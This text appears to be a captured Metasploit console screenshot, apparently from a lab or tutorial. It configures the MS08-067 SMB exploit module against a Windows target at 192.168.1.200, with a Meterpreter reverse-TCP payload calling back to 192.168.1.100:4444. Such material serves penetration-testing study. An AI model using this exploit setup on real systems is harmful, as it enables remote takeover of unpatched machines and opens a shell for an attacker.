 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting